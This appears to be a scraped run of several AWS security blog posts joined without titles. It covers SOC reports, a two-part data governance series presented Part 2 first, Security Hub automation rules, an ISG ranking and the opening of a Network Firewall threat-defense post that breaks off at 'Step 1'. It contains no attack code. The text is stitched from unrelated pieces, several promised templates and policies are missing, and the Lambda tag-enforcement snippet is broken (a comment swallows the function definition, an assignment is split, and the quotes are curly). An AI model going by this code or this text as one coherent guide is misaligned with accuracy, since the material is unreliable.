Amazon Web Services (AWS) is pleased to announce that the Fall 2025 System and Organization Controls (SOC) 1, 2, and 3 reports are now available. The reports cover 185 services over the 12-month period from October 1, 2024–September 30, 2025, giving customers a full year of assurance. These reports demonstrate our continuous commitment to adhering to the heightened expectations of cloud service providers.
AWS strives to continuously bring services into the scope of its compliance programs to help customers meet their architectural and regulatory needs. You can view the current list of services in scope on our Services in Scope page. As an AWS customer, you can reach out to your AWS account team if you have any questions or feedback about SOC compliance.
To learn more about AWS compliance and security programs, see AWS Compliance Programs. As always, we value feedback and questions; reach out to the AWS Compliance team through the Contact Us page.
If you have feedback about this post, submit comments in the Comments section below.
In Part 1, we explored the foundational strategy, including data classification frameworks and tagging approaches. In this post, we examine the technical implementation approach and key architectural patterns for building a governance framework.
We explore governance controls across four implementation areas, building from foundational monitoring to advanced automation. Each area builds on the previous one, so you can implement incrementally and validate as you go:
Monitoring foundation: Begin by establishing your monitoring baseline. Set up AWS Config rules to track tag compliance across your resources, then configure Amazon CloudWatch dashboards to provide real-time visibility into your governance posture. By using this foundation, you can understand your current state before implementing enforcement controls.
Preventive controls: Build proactive enforcement by deploying AWS Lambda functions that validate tags at resource creation time. Implement Amazon EventBridge rules to trigger real-time enforcement actions and configure service control policies (SCPs) to establish organization-wide guardrails that prevent non-compliant resource deployment.
Automated remediation: Reduce manual intervention by setting up AWS Systems Manager Automation Documents that respond to compliance violations. Configure automated responses that correct common issues like missing tags or improper encryption and implement classification-based security controls that automatically apply appropriate protections based on data sensitivity.
Advanced features: Extend your governance framework with sophisticated capabilities. Deploy data sovereignty controls to help ensure regulatory compliance across AWS Regions, implement intelligent lifecycle management to optimize costs while maintaining compliance, and establish comprehensive monitoring and reporting systems that provide stakeholders with clear visibility into your governance effectiveness.
Prerequisites
Before beginning implementation, ensure you have AWS Command Line Interface (AWS CLI) installed and configured with appropriate credentials for your target accounts. Set AWS Identity and Access Managment (IAM) permissions so that you can create roles, Lambda functions, and AWS Config rules. Finally, basic familiarity with AWS CloudFormation or Terraform will be helpful, because we’ll use CloudFormation throughout our examples.
Tag governance controls
Implementing tag governance requires multiple layers of controls working together across AWS services. These controls range from preventive measures that validate resources at creation to detective controls that monitor existing resources. This section describes each control type, starting with preventive controls that act as first line of defense.
Preventive controls
Preventive controls help ensure resources are properly tagged at creation time. By implementing Lambda functions triggered by AWS CloudTrail events, you can validate tags before resources are created, preventing non-compliant resources from being deployed:
# AWS Lambda function for preventive tag enforcement def enforce_resource_tags(event, context):
	required_tags = ['DataClassification', 'DataOwner', 'Environment']

	# Extract resource details from the event
	resource_tags =
event['detail']['requestParameters'].get('Tags', {})

	# Validate required tags are present
	missing_tags = [tag for tag in required_tags if tag not in resource_tags]

	if missing_tags:
		# Send alert to security team
		# Log non-compliance for compliance reporting
		raise Exception(f"Missing required tags: {missing_tags}")

	return {‘status’: ‘compliant’}
AWS Organizations tag policies provide a foundation for consistent tagging across your organization. These policies define standard tag formats and values, helping to ensure consistency across accounts:
Tag-based access control gives you detailed permissions using attribute-based access control (ABAC). By using this approach, you can define permissions based on resource attributes rather than creating individual IAM policies for each use case:
While implementing tag governance within a single account is straightforward, most organizations operate in a multi-account environment. Implementing consistent governance across your organization requires additional controls:
Integration with on-premises governance frameworks
Many organizations maintain existing governance frameworks for their on-premises infrastructure. Extending these frameworks to AWS requires careful integration and applicability analysis. The following example shows how to use AWS Service Catalog to create a portfolio of AWS resources that align with your on-premises governance standards.
# AWS Service Catalog portfolio for on-premises aligned resources
ServiceCatalogIntegration:
	Portfolio:
		Type: AWS::ServiceCatalog::Portfolio
		Properties:
			DisplayName: Enterprise-Aligned Resources
			Description: Resources that comply with existing governance framework
			ProviderName: Enterprise IT

# Product that maintains on-prem naming conventions and controls
	CompliantProduct:
		Type: AWS::ServiceCatalog::CloudFormationProduct
		Properties:
			Name: Compliant-Resource-Bundle
			Owner: Enterprise Architecture
			Tags:
				- 	Key: OnPremMapping
					Value: "EntArchFramework-v2"
Automating security controls based on classification
After data is classified, use these classifications to automate security controls and use AWS Config to track and validate that resources are properly tagged through defined rules that assess your AWS resource configurations, including a built-in required-tags rule. For non-compliant resources, you can use Systems Manager to automate the remediation process.
With proper tagging in place, you can implement automated security controls using EventBridge and Lambda. By using this combination, you can create a cost-effective and scalable infrastructure for enforcing security policies based on data classification. For example, when a resource is tagged as high impact, you can use EventBridge to trigger a Lambda function to enable required security measures.
This example automation applies security controls consistently, reducing human error and maintaining compliance. Code-based controls ensure policies match your data classification.
Data sovereignty and residency requirements help you comply with regulations like GDPR. Such controls can be implemented to restrict data storage and processing to specific AWS Regions:
# Config rule for region restrictions
AWSConfig:
	ConfigRule:
		Type: AWS::Config::ConfigRule
		Properties:
			ConfigRuleName: s3-bucket-region-check
			Description: Checks if S3 buckets are in allowed regions
			Source:
				Owner: AWS
				SourceIdentifier: S3_BUCKET_REGION
			InputParameters:
				allowedRegions:
					- eu-west-1
					- eu-central-1
Note: This example uses eu-west-1 and eu-central-1 because these Regions are commonly used for GDPR compliance, providing data residency within the European Union. Adjust these Regions based on your specific regulatory requirements and business needs. For more information, see Meeting data residency requirements on AWS and Controls that enhance data residence protection.
Disaster recovery integration with governance controls
While organizations often focus on system availability and data recovery, maintaining governance controls during disaster recovery (DR) scenarios is important for compliance and security. To implement effective governance in your DR strategy, start by using AWS Config rules to check that DR resources maintain the same governance standards as your primary environment:
For your most critical data (classified as Level 1 in part 1 of this post), implement cross-Region replication while maintaining strict governance controls. This helps ensure that sensitive data remains protected even during failover scenarios:

By combining AWS Config for resource compliance, CloudWatch for metrics and alerting, and Amazon Macie for sensitive data discovery, you can create a robust compliance monitoring framework that automatically detects and responds to compliance issues:
Figure 1: Compliance monitoring architecture
This architecture (shown in Figure 1) demonstrates how AWS services work together to provide compliance monitoring:
AWS Config, CloudTrail, and Macie monitor AWS resources
CloudWatch aggregates monitoring data
Alerts and dashboards provide real-time visibility
The following CloudFormation template implements these controls:
These controls provide real-time visibility into your security posture, automate responses to potential security events, and use Macie for sensitive data discovery and classification. For a complete monitoring setup, review List of AWS Config Managed Rules and Using Amazon CloudWatch dashboards.
Using AWS data lakes for governance
Modern data governance strategies often use data lakes to provide centralized control and visibility. AWS provides a comprehensive solution through the Modern Data Architecture Accelerator (MDAA), which you can use to help you rapidly deploy and manage data platform architectures with built-in security and governance controls. Figure 2 shows an MDAA reference architecture.
Understanding and managing access patterns is important for effective governance. Use CloudTrail and Amazon Athena to analyze access patterns:
SELECT
	useridentity.arn,
	eventname,
	requestparameters.bucketname,
	requestparameters.key,
	COUNT(*) as access_count
FROM cloudtrail_logs
WHERE eventname IN ('GetObject', 'PutObject')
GROUP BY 1, 2, 3, 4
ORDER BY access_count DESC
LIMIT 100;
This query helps identify frequently accessed data and unusual patterns in access behavior. These insights help you to:
Optimize storage tiers based on access frequency
Refine DR strategies for frequently accessed data
Identify of potential security risks through unusual access patterns
Fine-tune data lifecycle policies based on usage patterns
For sensitive data discovery, consider integrating Macie to automatically identify and protect PII across your data estate.
Machine learning model governance with SageMaker
As organizations advance in their data governance journey, many are deploying machine learning models in production, necessitating governance frameworks that extend to machine learning (ML) operations. Amazon SageMaker offers advanced tools that you can use to maintain governance over ML assets without impeding innovation.
SageMaker governance tools work together to provide comprehensive ML oversight:
Role Manager provides fine-grained access control for ML roles
Model Cards centralize documentation and lineage information
Model Dashboard offers organization-wide visibility into deployed models
Model Monitor automates drift detection and quality control
The following example configures SageMaker governance controls:
# Basic/High-level ML governance setup with role and monitoring SageMakerRole:
	Type: AWS::IAM::Role
	Properties:
		# Allow SageMaker to use this role
		AssumeRolePolicyDocument:
			Statement:
				- 	Effect: Allow
					Principal:
						Service: sagemaker.amazonaws.com
					Action: sts:AssumeRole
		# Attach necessary permissions
		ManagedPolicyArns:
				- 	arn:aws:iam::aws:policy/AmazonSageMakerFullAccess

ModelMonitor:
	Type: AWS::SageMaker::MonitoringSchedule
	Properties:
		# Set up hourly model monitoring
		MonitoringScheduleName: hourly-model-monitor
		ScheduleConfig:
			ScheduleExpression: 'cron(0 * * * ? *)'  # Run hourly
This example demonstrates two essential governance controls: role-based access management for secure service interactions and automated hourly monitoring for ongoing model oversight. While these technical implementations are important, remember that successful ML governance requires integration with your broader data governance framework, helping to ensure consistent controls and visibility across your entire data and analytics ecosystem. For more information, see Model governance to manage permissions and track model performance.
Cost optimization through automated lifecycle management
Effective data governance isn’t just about security—it’s also about managing cost efficiently. Implement intelligent data lifecycle management based on classification and usage patterns, as shown in Figure 3:
Figure 3: Tag-based lifecycle management in Amazon S3
Figure 3 illustrates how tags drive automated lifecycle management:
S3 Lifecycle automatically optimizes storage costs while maintaining compliance with retention requirements. For example, data initially stored in Amazon S3 Intelligent-Tiering automatically moves to Glacier after 90 days, significantly reducing storage costs while helping to ensure data remains available when needed. For more information, seeManaging the lifecycle of objects and Managing storage costs with Amazon S3 Intelligent-Tiering.
Conclusion
Successfully implementing data governance on AWS requires both a structured approach and adherence to key best practices. As you progress through your implementation journey, keep these fundamental principles in mind:
Start with a focused scope and gradually expand. Begin with a pilot project that addresses high-impact, low-complexity use cases. By using this approach, you can demonstrate quick wins while building experience and confidence in your governance framework.
Make automation your foundation. Apply AWS services such as Amazon EventBridge for event-driven responses, implement automated remediation for common issues, and create self-service capabilities that balance efficiency with compliance. This automation-first approach helps ensure scalability and consistency in your governance framework.
Maintain continuous visibility and improvement. Regular monitoring, compliance checks, and framework updates are essential for long-term success. Use feedback from your operations team to refine policies and adjust controls as your organization’s needs evolve.
Common challenges to be aware of:
Initial resistance to change from teams used to manual processes
Complexity in handling legacy systems and data
Balancing security controls with operational efficiency
Maintaining consistent governance across multiple AWS accounts and regions
For more information, implementation support, and guidance, see:
By following this approach and remaining mindful of potential challenges, you can build a robust, scalable data governance framework that grows with your organization while maintaining security, compliance, and efficient data operations.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Generative AI and machine learning workloads create massive amounts of data. Organizations need data governance to manage this growth and stay compliant. While data governance isn’t a new concept, recent studies highlight a concerning gap: a Gartner study of 300 IT executives revealed that only 60% of organizations have implemented a data governance strategy, with 40% still in planning stages or uncertain where to begin. Furthermore, a 2024 MIT CDOIQ survey of 250 chief data officers (CDOs) found that only 45% identify data governance as a top priority.
Although most businesses recognize the importance of data governance strategies, regular evaluation is important to ensure these strategies evolve with changing business needs, industry requirements, and emerging technologies. In this post, we show you a practical, automation-first approach to implementing data governance on Amazon Web Services (AWS) through a strategic and architectural guide—whether you’re starting at the beginning or improving an existing framework.
In this two-part series, we explore how to build a data governance framework on AWS that’s both practical and scalable. Our approach aligns with what AWS has identified as the core benefits of data governance:
Classify data consistently and automate controls to improve quality
Give teams secure access to the data they need
Monitor compliance automatically and catch issues early
In this post, we cover strategy, classification framework, and tagging governance—the foundation you need to get started. If you don’t already have a governance strategy, we provide a high-level overview of AWS tools and services to help you get started. If you have a data governance strategy, the information in this post can assist you in evaluating its effectiveness and understanding how data governance is evolving with new technologies.
In Part 2, we explore the technical architecture and implementation patterns with conceptual code examples, and throughout both parts, you’ll find links to production-ready AWS resources for detailed implementation.
Prerequisites
Before implementing data governance on AWS, you need the right AWS setup and buy-in from your teams.
Beyond these services, you’ll use several AWS tools for automation and enforcement. The AWS service quick reference table that follows lists everything used throughout this guide.
Organizational readiness
Successful implementation of data governance requires clear organizational alignment and preparation across multiple dimensions.
Define roles and responsibilities. Data owners classify data and approve access requests. Your platform team handles AWS infrastructure and builds automation, while security teams set controls and monitor compliance. Application teams then implement these standards in their daily workflows.
Document your compliance requirements. List the regulations you must follow—GDPR, PCI-DSS, SOX, HIPAA, or others. Create a data classification framework that aligns with your business risk. Document your tagging standards and naming conventions so everyone follows the same approach.
Plan for change management. Get executive support from leaders who understand why governance matters. Start with pilot projects to demonstrate value before rolling out organization-wide. Provide role-based training and maintain up-to-date governance playbooks. Establish feedback mechanisms so teams can report issues and suggest improvements.
Key performance indicators (KPIs) to monitor
To measure the effectiveness of your data governance implementation, track the following essential metrics and their target objectives.
Resource tagging compliance: Aim for 95%, measured through AWS Config rules with weekly monitoring, focusing on critical resources and sensitive data classifications.
Mean time to respond to compliance issues: Target less than 24 hours for critical issues. Tracked using CloudWatch metrics with automated alerting for high-priority non-compliance events
Reduction in manual governance tasks: Target reduction of 40% in the first year. Measured through automated workflow adoption and remediation success rates.
Storage cost optimization based on data classification: Target 15–20% reduction through intelligent tiering and lifecycle policies, monitored monthly by classification level.
With these technical and organizational foundations in place, you’re ready to implement a sustainable data governance framework.
AWS services used in this guide – Quick reference
This implementation uses the following AWS services. Some are prerequisites, while others are introduced throughout the guide.
Continuously monitors resource configurations and evaluates them against rules you define (such as requiring that all S3 buckets much be encrypted). When it finds resources that don’t meet your rules, it flags them as non-compliant so you can fix them manually or automatically.
Acts as a central notification system that watches for specific events in your AWS environment (such as when an S3 bucket has been created) and automatically triggers actions in response (such as by running a Lambda function to check if it has the required tags). Think of it as an if this happens, then do that automation engine.
Automates operational tasks across your AWS resources. In governance, it’s primarily used to automatically fix non-compliant resources—for example, if AWS Config detects an unencrypted database, Systems Manager can run a pre-defined script to enable encryption without manual intervention.
Uses machine learning to automatically discover, classify, and protect sensitive data like personal identifiable information (PII) across your S3 buckets.
Provides specialized tools for governing machine learning operations including model monitoring, documentation, and access control.
Understanding the data governance challenge
Organizations face complex data management challenges, from maintaining consistent data classification to ensuring regulatory compliance across their environments. Your strategy should maintain security, ensure compliance, and enable business agility through automation. While this journey can be complex, breaking it down into manageable components makes it achievable.
The foundation: Data classification framework
Data classification is a foundational step in cybersecurity risk management and data governance strategies. Organizations should use data classification to determine appropriate safeguards for sensitive or critical data based on their protection requirements. Following the NIST (National Institute of Standards and Technology) framework, data can be categorized based on the potential impact to confidentiality, integrity, and availability of information systems:
High impact: Severe or catastrophic adverse effect on organizational operations, assets, or individuals
Moderate impact: Serious adverse effect on organizational operations, assets, or individuals
Low impact: Limited adverse effect on organizational operations, assets, or individuals
Before implementing controls, establishing a clear data classification framework is essential. This framework serves as the backbone of your security controls, access policies, and automation strategies. The following is an example of how a company subject to the Payment Card Industry Data Security Standard (PCI-DSS) might classify data:
Security controls: Encryption at rest and in transit, strict access controls, comprehensive audit logging
Level 2 – Internal use data:
Examples: Internal documentation, proprietary business information, development code
Security controls: Standard encryption, role-based access control
Level 3 – Public data:
Examples: Marketing materials, public documentation, press releases
Security controls: Integrity checks, version, control

To help with data classification and tagging, AWS created AWS Resource Groups, a service that you can use to organize AWS resources into groups using criteria that you define as tags. If you’re using multiple AWS accounts across your organization, AWS Organizations supports tag policies, which you can use to standardize the tags attached to the AWS resources in an organization’s account. The workflow for using tagging is shown in Figure 1. For more information, see Guidance for Tagging on AWS.
Figure 1: Workflow for tagging on AWS for a multi-account environment
Your tag governance strategy
A well-designed tagging strategy is fundamental to automated governance. Tags not only help organize resources but also enable automated security controls, cost allocation, and compliance monitoring.
Figure 2: Tag governance workflow
As shown in Figure 2, tag policies use the following process:
AWS validates tags when you create resources.
Non-compliant resources trigger automatic remediation, while compliant resources deploy normally.
Continuous monitoring catches variation from your policies.
The following tagging strategy enables automation:
While AWS Organizations tag policies provide a foundation for consistent tagging, comprehensive tag governance requires additional enforcement mechanisms, which we explore in detail in Part 2.
Conclusion
This first part of the two-part series established the foundational elements of implementing data governance on AWS, covering data classification frameworks, effective tagging strategies, and organizational alignment requirements. These fundamentals serve as building blocks for scalable and automated governance approaches. Part 2 focuses on technical implementation and architectural patterns, including monitoring foundations, preventive controls, and automated remediation. The discussion extends to tag-based security controls, compliance monitoring automation, and governance integration with disaster recovery strategies. Additional topics include data sovereignty controls and machine learning model governance with Amazon SageMaker, supported by AWS implementation examples.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
A new version of AWS Security Hub, is now generally available, introducing new ways for organizations to manage and respond to security findings. The enhanced Security Hub helps you improve your organization’s security posture and simplify cloud security operations by centralizing security management across your Amazon Web Services (AWS) environment. The new Security Hub transforms how organizations handle security findings through advanced automation capabilities with real-time risk analytics, automated correlation, and enriched context that you can use to prioritize critical issues and reduce response times. Automation also helps ensure consistent response procedures and helps you meet compliance requirements.
AWS Security Hub CSPM (cloud security posture management) is now an integral part of the detection engines for Security Hub. Security Hub provides centralized visibility across multiple AWS security services to give you a unified view of your cloud environment, including risk-based prioritization views, attack path visualization, and trend analytics that help you understand security patterns over time.
This is the third post in our series on the new Security Hub capabilities. In our first post, we discussed how Security Hub unifies findings across AWS services to streamline risk management. In the second post, we shared the steps to conduct a successful Security Hub proof of concept (PoC).
We walk through the setup and configuration of automation rules, share best practices for creating effective response workflows, and provide real-world examples of how these tools can be used to automate remediation, escalate high-severity findings, and support compliance requirements.
Security Hub automation enables automatic response to security findings to help ensure critical findings reach the right teams quickly, so that they can reduce manual effort and response time for common security incidents while maintaining consistent remediation processes.
Note: Automation rules evaluate new and updated findings that Security Hub generates or ingests after you create them, not historical findings. These automation capabilities help ensure critical findings reach the right teams quickly.
Why automation matters in cloud security
Organizations often operate across hundreds of AWS accounts, multiple AWS Regions, and diverse services—each producing findings that must be triaged, investigated, and acted upon. Without automation, security teams face high volumes of alerts, duplication of effort, and the risk of delayed responses to critical issues.
Manual processes can’t keep pace with cloud operations; automation helps solve this by changing your security operations in three ways. Automation filters and prioritizes findings based on your criteria, showing your team only relevant alerts. When issues are detected, automated responses trigger immediately—no manual intervention needed.
If you’re managing multiple AWS accounts, automation applies consistent policies and workflows across your environment through centralized management, shifting your security team from chasing alerts to proactively managing risk before issues escalate.
Designing routing strategies for security findings
With Security Hub configured, you’re ready to design a routing strategy for your findings and notifications. When designing your routing strategy, ask whether your existing Security Hub configuration meets your security requirements. Consider whether Security Hub automations can help you meet security framework requirements like NIST 800-53 and identify KPIs and metrics to measure whether your routing strategy works.
Security Hub automation rules and automated responses can help you meet the preceding requirements, however it’s important to understand how your compliance teams, incident responders, security operations personnel, and other security stakeholders operate on a day-to-day basis. For example, do teams use the AWS Management Console for AWS Security Hub regularly? Or do you need to send most findings downstream to an IT systems management (ITSM) tool (such as Jira or ServiceNow) or third-party security orchestration, automation, and response (SOAR) platforms for incident tracking, workflow management, and remediation?
Next, create and maintain an inventory of critical applications. This helps you adjust finding severity based on business context and your incident response playbooks.
Consider the scenario where Security Hub identifies a medium-severity vulnerability on an Elastic Compute Cloud instance. In isolation, this might not trigger immediate action. When you add business context—such as strategic objectives or business criticality—you might discover that this instance hosts a critical payment processing application, revealing the true risk. By implementing Security Hub automation rules with enriched context, this finding can be upgraded to critical severity and automatically routed to ServiceNow for immediate tracking. In addition, by using Security Hub automation with Amazon EventBridge, you can trigger an AWS Systems Manager Automation document to isolate the EC2 instance for security forensics work to then be carried out.
Because Security Hub offers OCSF format and schema, you can use the extensive schema elements that OCSF offers you to target findings for automation and help your organization meet security strategy requirements.
Example use cases
Security Hub automation supports many use cases. Talk with your teams to understand which fit your needs and security objectives. The following are some examples of how you can use security hub automation:
Automated finding remediation
Use automated finding remediation to automatically fix security issues as they’re detected.
Supporting patterns:
Direct remediation: Trigger AWS Lambda functions to fix misconfigurations
Resource tagging: Add tags to non-compliant resources for tracking
Configuration correction: Update resource configurations to match security policies
Step 2: Create automation rules to update finding details and third-party integration
After Security Hub collects findings you can create automation rules to update and route the findings to the appropriate teams. The steps to create automation rules that update finding details or to a set up a third-party integration—such as Jira or ServiceNow—based on criteria you define can be found in Creating automation rules in Security Hub.
With automation rules, Security Hub evaluates findings against the defined rule and then makes the appropriate finding update or calls the APIs to send findings to Jira or ServiceNow. Security Hub sends a copy of every finding to Amazon EventBridge so that you can also implement your own automated response (if needed) for use cases outside of using Security Hub automation rules.
In addition to sending a copy of every finding to EventBridge, Security Hub classifies and enriches security findings according to business context, then delivers them to the appropriate downstream services (such as ITSM tools) for fast response.
Best practices
AWS Security Hub automation rules offer capabilities for automatically updating findings and integrating with other tools. When implementing automation rules, follow these best practices:
Centralized management: Only the Security Hub administrator account can create, edit, delete, and view automation rules. Ensure proper access control and management of this account.
Regional deployment: Automation rules can be created in one AWS Region and then applied across configured Regions. When using Region aggregation, you can only create rules in the home Region. If you create an automation rule in an aggregation Region, it will be applied in all included Regions. If you create an automation rule in a non-linked Region, it will be applied only in that Region. For more information, see Creating automation rules in Security Hub.
Define specific criteria: Clearly define the criteria that findings must match for the automation rule to apply. This can include finding attributes, severity levels, resource types, or member account IDs.
Understand rule order: Rule order matters when multiple rules apply to the same finding or finding field. Security Hub applies rules with a lower numerical value first. If multiple findings have the same RuleOrder, Security Hub applies a rule with an earlier value for the UpdatedAt field first (that is, the rule which was most recently edited applies last). For more information, see Updating the rule order in Security Hub.
Provide clear descriptions: Include a detailed rule description to provide context for responders and resource owners, explaining the rule’s purpose and expected actions.
Use automation for efficiency: Use automation rules to automatically update finding fields (such as severity and workflow status), suppress low-priority findings, or create tickets in third-party tools such as Jira or ServiceNow for findings matching specific attributes.
Consider EventBridge for external actions: While automation rules handle internal Security Hub finding updates, use EventBridge rules to trigger actions outside of Security Hub, such as invoking Lambda functions or sending notifications to Amazon Simple Notification Service (Amazon SNS) topics based on specific findings. Automation rules take effect before EventBridge rules are applied. For more information, see Automation rules in EventBridge.
Manage rule limits: This is a maximum limit of 100 automation rules per administrator account. Plan your rule creation strategically to stay within this limit.
Regularly review and refine: Periodically review automation rules, especially suppression rules, to ensure they remain relevant and effective, adjusting them as your security posture evolves.
Conclusion
You can use Security Hub automation to triage, route, and respond to findings faster through a unified cloud security solution with centralized management. In this post, you learned how to create automation rules that route findings to ticketing systems integrations and upgrade critical findings for immediate response. Through the intuitive and flexible approach to automation that Security Hub provides, your security teams can make confident, data-driven decisions about Security Hub findings that align with your organization’s overall security strategy.
With Security Hub automation features, you can centrally manage security across hundreds of accounts while your teams focus on critical issues that matter most to your business. By implementing the automation capabilities described in this post, you can streamline response times at scale, reduce manual effort, and improve your overall security posture through consistent, automated workflows.
For the third year in a row, Amazon Web Services (AWS) is named as a Leader in the Information Services Group (ISG) Provider LensTM Quadrant report for Sovereign Cloud Infrastructure Services (EU), published on January 9, 2026. ISG is a leading global technology research, analyst, and advisory firm that serves as a trusted business partner to more than 900 clients. This ISG report evaluates 19 providers of sovereign cloud infrastructure services in the multi-public-cloud environment and examines how they address the key challenges that enterprise clients face in the European Union (EU). ISG defines Leaders as providers who represent innovative strength and competitive stability.
ISG rated AWS ahead of other leading cloud providers on both the competitive strength and portfolio attractiveness axes, with the highest score on portfolio attractiveness. Competitive strength was assessed on multiple factors, including degree of awareness, core competencies, and go-to-market strategy. Portfolio attractiveness was assessed on multiple factors, including scope of portfolio, portfolio quality, strategy and vision, and local characteristics.
According to ISG, “AWS’s infrastructure provides robust resilience and availability, supported by a sovereign-by-design architecture that ensures data residency and regional independence.”
Read the report to:
Discover why AWS was named as a Leader with the highest score on portfolio attractiveness by ISG.
Gain further understanding on how the AWS Cloud is sovereign-by-design and how it continues to offer more control and more choice without compromising on the full power of AWS.
Learn how AWS is delivering on its Digital Sovereignty Pledge and is investing in an ambitious roadmap of capabilities for data residency, granular access restriction, encryption, and resilience.
AWS’s recognition as a Leader in this report for the third consecutive year underscores our commitment to helping European customers and partners meet their digital sovereignty and resilience requirements. We are building on the strong foundation of security and resilience that has underpinned AWS services, including our long-standing commitment to customer control over data residency, our design principal of strong regional isolation, our deep European engineering roots, and our more than a decade of experience operating multiple independent clouds for the most critical and restricted workloads.
Cyber threats are evolving faster than traditional security defense can respond; workloads with potential security issues are discovered by threat actors within 90 seconds, with exploitation attempts beginning within 3 minutes. Threat actors are quickly evolving their attack methodologies, resulting in new malware variants, exploit techniques, and evasion tactics. They also rotate their infrastructure—IP addresses, domains, and URLs. Effectively defending your workloads requires quickly translating threat data into protective measures and can be challenging when operating at internet scale. This post describes how AWS active threat defense for AWS Network Firewall can help to detect and block these potential threats to protect your cloud workloads.
Active threat defense detects and blocks network threats by drawing on real-time intelligence gathered through MadPot, the network of honeypot sensors used by Amazon to actively monitor attack patterns. Active threat defense rules treat speed as a foundational tenet, not an aspiration. When threat actors create a new domain to host malware or set up fresh command-and-control servers, MadPot sees them in action. Within 30 minutes of receiving new intelligence from MadPot, active threat defense automatically translates that intelligence into threat detection through Amazon GuardDuty and active protection through AWS Network Firewall.
Speed alone isn’t enough without applying the right threat indicators to the right mitigation controls. Active threat defense disrupts attacks at every stage: it blocks reconnaissance scans, prevents malware downloads, and severs command-and-control communications between compromised systems and their operators. This creates a multi-layered defense approach that can disrupt attacks that can bypass some of the layers.
How active threat defense works
MadPot honeypots mimic cloud servers, databases, and web applications—complete with the misconfigurations and security gaps that threat actors actively hunt for. When threat actors take the bait and launch their attacks, MadPot captures the complete attack lifecycle against these honeypots, mapping the threat actor infrastructure, capturing emerging attack techniques, and identifying novel threat patterns. Based on observations in MadPot, we also identify infrastructure with similar fingerprints through wider scans of the internet.

Figure 1: Overview of active threat defense integration
Figure 1 shows how this works. When threat actors deliver malware payloads to MadPot honeypots, AWS executes the malicious code in isolated environments, extracting indicators of compromise from the malware’s behavior—the domains it contacts, the files it drops, the protocols it abuses. This threat intelligence feeds active threat defense’s automated protection: Active threat defense validates indicators, converts them to firewall rules, tests for performance impact, and deploys them globally to Network Firewall—all within 30 minutes. And because threats evolve, active threat defense monitors changes in threat actor infrastructure, automatically updating protection rules as threat actors rotate domains, shift IP addresses, or modify their tactics. Active threat defense adapts automatically as threats evolve.
Figure 2: Swiss cheese model
Active threat defense uses the Swiss cheese model of defense (shown in Figure 2)—a principle recognizing that no single security control is perfect, but multiple imperfect layers create robust protection when stacked together. Each defensive layer has gaps. Threat actors can bypass DNS filtering with direct IP connections, encrypted traffic defeats HTTP inspection, domain fronting or IP-only connections evade TLS SNI analysis. Active threat defense applies threat indicators across multiple inspection points. If threat actors bypass one layer, other layers can still detect and block them. When MadPot identifies a malicious domain, Network Firewall doesn’t only block the domain, it also creates rules that deny DNS queries, block HTTP host headers, prevent TLS connections using SNI, and drop direct connections to the resolved IP addresses. Similar to Swiss cheese slices stacked together, the holes rarely align—and active threat defense reduces the likelihood of threat actors finding a complete path to their target.
Disrupting the attack kill chain with active threat defense
Let’s look at how active threat defense disrupts threat actors across the entire attack lifecycle with this Swiss cheese approach. Figure 3 illustrates an example attack methodology—described in the following sections—that threat actors use to compromise targets and establish persistent control for malicious activities. Modern attacks require network communications at every stage—and that’s precisely where active threat defense creates multiple layers of defense. This attack flow demonstrates the importance of network-layer security controls that can intercept and block malicious communications at each stage, preventing successful compromise even when initial vulnerabilities exist.
Figure 3: An example flow of an attack scenario using an OAST technique
Step 0: Infrastructure preparation
Before launching attacks, threat actors provision their operational infrastructure. For example, this includes setting up an out-of-band application security testing (OAST) callback endpoint—a reconnaissance technique that threat actors use to verify successful exploitation through separate communication channels. They also provision malware distribution servers hosting the payloads that will infect victims, and command-and-control (C2) servers to manage compromised systems. MadPot honeypots detect this infrastructure when threat actors use it against decoy systems, feeding those indicators into active threat detection protection rules.
Step 1: Target identification
